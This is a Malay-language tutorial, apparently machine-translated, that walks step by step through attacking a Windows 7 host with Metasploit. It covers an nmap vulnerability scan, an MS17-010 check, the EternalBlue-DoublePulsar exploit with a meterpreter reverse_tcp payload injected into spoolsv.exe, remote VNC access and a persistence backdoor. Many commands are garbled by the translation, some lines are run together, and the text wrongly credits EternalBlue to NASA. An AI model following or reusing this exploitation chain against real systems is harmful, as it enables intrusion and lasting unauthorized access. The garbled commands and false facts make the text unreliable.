Oleh kerana kami telah membincangkan TOP 25 ALAT KALI TERBAIK TERBAIK, dan kami meletakkan METASPLOIT pada peringkat pertama dalam senarai, sekarang mari kita bincangkan dan belajar mengenai METASPLOIT. Kami mengesyorkan anda untuk mengetahui Metasploit.

Metasploit pada mulanya dibuat oleh H. D Moore pada tahun 2003, sehingga ia diperoleh dan dikembangkan lebih jauh oleh Rapid7 pada 21 Oktober 2009. Metasploit-framework ditulis sepenuhnya menggunakan Ruby, dan merupakan pakej standard yang dipasang dalam sistem Kali Linux (dan juga hampir semua OS Uji Penetrasi, saya rasa). Ini adalah alat kegemaran penggodam atau penguji penembusan untuk meneliti kerentanan keselamatan, mengembangkan dan melaksanakan eksploitasi pada sasaran, dan pengembangan keselamatan lain.

Metasploit dilengkapi dengan beberapa edisi, umumnya terbahagi kepada dua kategori, versi percuma dan versi berbayar. Versi percuma: Metasploit Framework Community Edition (antara muka berasaskan CLI) dan Armitage (antara muka berasaskan GUI). Versi berbayar: Metasploit Express, Metasploit Pro, dan Cobalt Strike (ini serupa dengan Armitage, yang disediakan oleh Strategic Cyber LLC).

Metasploit membolehkan pengguna membuat (atau mengembangkan) kod eksploit mereka sendiri, tetapi jangan risau jika anda tidak tahu bagaimana membuat kod, Metasploit mempunyai begitu banyak modul dan mereka terus dikemas kini. Pada masa ini Metasploit mempunyai lebih dari 1600 eksploitasi dan 500 muatan. Cara mudah untuk memahami apa itu eksploitasi dan muatan, eksploitasi pada dasarnya adalah bagaimana penyerang menyampaikan muatan, melalui lubang kerentanan sistem sasaran. Setelah penyerang melancarkan eksploitasi yang berisi muatan terhadap sasaran rentan, maka muatan yang digunakan (muatan digunakan untuk menghubungkan kembali ke penyerang untuk mendapatkan akses jarak jauh terhadap sistem sasaran), pada tahap ini eksploitasi dilakukan, dan menjadi tidak relevan.

"Metasploit bukan meretas alat instan, itu kerangka gila"

Artikel Metasploit ini adalah mengenai melakukan ujian penembusan terhadap sistem sasaran menggunakan aliran berikut:

- Pengimbasan Kerentanan

- Penilaian Kerentanan

- Mengeksploitasi

- Mendapatkan Akses Jauh - memiliki sistem

PERSIAPAN

Pastikan Kali Linux kami mempunyai versi terkini yang dikemas kini. Akan ada peningkatan dalam setiap kemas kini. Jalankan arahan berikut:

~ # kemas kini apt~ # apt upgrade -y

~ # apt dist-upgrade -y

Setelah mesin kami dikemas kini, sekarang mulakan dengan menghidupkan konsol metasploit. Di terminal, taip:



~ # msfconsoleDan anda juga memerlukan penyunting teks, Gedit atau Leafpad, untuk mengumpulkan beberapa maklumat sebelum kami menyusun serangan. Pertama, kenal pasti Alamat IP anda antara muka tanpa wayar, IP penghala, dan netmask.

Berdasarkan maklumat di atas kami mencatat alamat IP WLAN1 dan router, dan netmask. Jadi, nota itu akan kelihatan seperti ini:

IP penyerang (LHOST): 192.168.1.56

IP Gateway / Router: 192.168.1.1

Netmask: 255.255.255.0 (/ 24)



LANGKAH 1: PEMARKAHAN KEROSAKAN

Di konsol metasploit, pertama-tama kami mengumpulkan maklumat, seperti alamat IP sasaran, Sistem Operasi, port yang dibuka, dan kerentanan. Metasploit membolehkan kita menjalankan NMap terus dari konsol. Berdasarkan maklumat di atas jalankan perintah ini untuk menyelesaikan tugas pengumpulan maklumat kami.

msf> nmap -v 192.168.1.1/24 --skrip vuln -Pn -O



Dari arahan di atas kami mendapat keputusan di bawah.

Kami mendapat sasaran rentan yang menjalankan Sistem Operasi Windows, dan yang rentan adalah pada perkhidmatan SMBv1. Jadi, tambah pada nota.

IP Sasaran (RHOST): 192.168.1.57

Kerentanan: Kerentanan Pelaksanaan Kod Jauh di pelayan Microsoft SMBv1 (ms17-010)





LANGKAH 2: PENILAIAN KEBERSIHAN

Sekarang kita tahu sasaran dan kerentanannya. Mari kita periksa kerentanan di konsol metasploit

Sekarang kita tahu sasaran dan kerentanannya. Mari kita periksa kerentanan dalam konsol metasploit menggunakan modul bantu smb_scanner. Jalankan arahan berikut:

msf> gunakan pembantu / pengimbas / smb / smb_ms17_010msf tambahan (smb_ms17_010)> tetapkan RHOSTS [sasaran IP]

msf tambahan (smb_ms17_010)> jalankan

Metasploit yakin akan kerentanannya, dan ia menunjukkan Windows OS Edition yang tepat. Tambahkan ke nota:

OS Sasaran: Windows 7 Ultimate 7600

LANGKAH 3: MENGHASILKAN

Nasib baik, metasploit tidak mempunyai modul eksploitasi yang berkaitan dengan kerentanan ini. Tetapi, jangan risau, ada seorang lelaki di luar yang terdedah dan menulis kod eksploitasi. Eksploitasi itu tidak asing lagi, kerana dimulakan oleh NASA disebut EternalBlue-DoublePulsar. Anda boleh mengambilnya dari sini, atau anda boleh mengikuti panduan dari video tutorial di bawah ini untuk memasang kod eksploit ke kerangka metasploit anda.



Setelah anda mengikuti panduan di atas, (pastikan jalannya sama dengan tutorial). Sekarang, anda sudah bersedia untuk mengeksploitasi sasaran. Jalankan arahan berikut:

gunakan exploit / windows / smb / foreverblue_doublepulsartetapkan tetingkap muatan / meterpreter / reverse_tcp

tetapkan PROCESSINJECT spoolsv.exe

tetapkan RHOST 192.168.1.57

tetapkan LHOST 192.168.1.56

Mengeksploitasi

Boom ... Eksploitasi berjaya, kami mendapat sesi meterpreter. Seperti yang saya sebutkan sebelumnya, setelah eksploitasi dilancarkan, ia akan menggunakan muatan, yaitu, di sini kita gunakan, windows /meter meter/ terbalik_tcp.



LANGKAH 4: MENDAPATKAN AKSES JAUH

Mari meneroka arahan yang lebih banyak, masukkan '?'(tanpa tanda tanya) dan lihat arahan tersedia yang disenaraikan. The Stdapi, arahan sistem adalah:



Untuk melihat lebih banyak maklumat mengenai sistem sasaran, gunakan 'sysinfo'perintah. Keluarannya mestilah seperti ini.

Oleh kerana kita menyuntikkan proses sistem lebih awal (spoolsv.exe), kami mendapat Sistem Keistimewaan. Kami mempunyai sasaran. Kita boleh melakukan banyak perkara dengan arahan ke sasaran. Contohnya kita boleh menjalankan RDP, atau hanya menetapkan jarak jauh VNC. Untuk menjalankan perkhidmatan VNC masukkan arahan:

~ # jalankan vncHasilnya mestilah desktop mesin sasaran, nampak seperti ini.

Bahagian yang paling penting adalah membuat pintu belakang, jadi setiap kali sasaran terputus ke mesin kita, mesin sasaran akan cuba menyambung kembali, sekali lagi kepada kita. Backdooring digunakan untuk menjaga akses, seperti memancing, anda tidak akan membuang ikan anda ke air setelah anda mendapat ikan, betul? Anda ingin melakukan sesuatu dengan ikan, sama ada menyimpannya di dalam peti sejuk untuk tindakan selanjutnya, seperti memasak atau menjualnya dengan wang.



Meterpreter mempunyai fungsi pintu belakang yang berterusan ini. Jalankan perintah berikut, dan perhatikan parameter dan argumen yang tersedia.

meter meter> menjalankan ketekunan -h

Sekiranya anda tidak selesa dengan skrip yang tidak digunakan ini, modul kegigihan terbaru ada di bawah post / windows / urus / kegigihan_exe. Anda boleh menerokainya dengan lebih lanjut sendiri.

Metasploit sangat besar, itu bukan hanya alat, itu adalah kerangka kerja, anggap ia memiliki lebih dari 1600 eksploitasi dan sekitar 500 muatan. Satu artikel sesuai untuk gambaran besar penggunaan atau idea umum. Tetapi, anda telah belajar banyak perkara dari artikel ini.

"Semakin anda mengikuti aliran serangan, semakin banyak anda menghadapi cabaran."

Phenquestions

Phenquestions